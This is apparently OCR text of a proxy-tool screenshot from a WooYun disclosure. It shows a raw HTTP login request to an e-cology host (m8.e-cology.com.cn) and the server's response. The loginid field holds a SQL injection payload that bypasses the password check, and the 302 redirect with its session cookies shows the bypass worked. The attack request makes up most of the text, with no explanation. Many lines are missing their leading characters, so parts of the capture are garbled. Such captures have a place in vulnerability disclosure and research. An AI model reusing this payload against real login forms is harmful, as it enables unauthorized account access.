 Go Cancel < > Follow redirection Target: http://m8.e-cology.com.cn
equest
Raw Params Headers Hex
OST /verifyLogin.do HTTP/1.1
ost: m8.e-cology.com.cn
ontent-Length: 149
che-Control: max-age=0
ccept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
rigin: http://m8.e-cology.com.cn
er-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X)
ppleWebKit/600.1.3 (KHTML, like Gecko) Version/8.0 Mobile/12A4345d
afari/600.1.4
TTPS: 1
ontent-Type: application/x-www-form-urlencoded
eferer: http://m8.e-cology.com.cn/login.do
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.8
ookie: JSESSIONID=abccGY4Cpr2qdeMcw4n9u; ClientUDID=; ClientToken=;
entVer=5.0; ClientType=Webclient; ClientLanguage=zh; ClientCountry=CN;
entMobile=; setClientOS=; setClientOSVer=; Pad=false
ginid=ywyb' or password like 'c4ca4238a0b923820dcc509a6f75849b' and
='a&password=1&clienttype=Webclient&clientver=5.0&language=&country
&verify=
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx/0.7.65
Date: Fri, 21 Aug 2015 02:34:01 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Location: http://m8.e-cology.com.cn/home.do
Set-Cookie: userid=4
Set-Cookie: userKey=abccGY4Cpr2qdeMcw4n9u
Set-Cookie: ClientUDID=
Set-Cookie: ClientToken=
Set-Cookie: ClientVer=5.0
Set-Cookie: ClientType=Webclient
Set-Cookie: ClientLanguage=zh
Set-Cookie: ClientCountry=CN
Set-Cookie: ClientMobile=
Set-Cookie: setClientOS=
Set-Cookie: setClientOSVer=
Set-Cookie: Pad=false
Content-Length: 71
The URL has moved <a
href="http://m8.e-cology.com.cn/home.do">here</a>
www.wooyun.org